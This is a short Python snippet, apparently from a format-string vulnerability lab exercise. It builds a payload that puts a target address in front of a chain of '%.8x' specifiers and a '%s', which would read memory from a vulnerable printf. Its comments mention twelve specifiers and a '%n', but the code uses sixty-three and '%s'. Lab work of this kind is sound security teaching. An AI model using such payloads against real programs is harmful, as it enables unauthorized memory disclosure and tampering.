 # This line shows how to store a 4-byte integer at offset 0
number  = 0x080b4008
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
# content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = ".%.8x"*63 + ".%s"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt